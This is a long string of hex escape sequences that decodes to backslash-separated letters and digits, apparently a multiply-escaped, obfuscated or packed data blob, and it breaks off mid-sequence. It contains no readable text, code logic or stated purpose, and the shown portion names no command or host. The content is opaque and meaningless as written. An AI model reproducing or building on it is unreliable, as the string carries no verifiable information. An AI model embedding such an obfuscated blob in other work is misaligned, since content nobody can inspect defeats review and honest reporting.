\x55\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x31\x77\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6d\x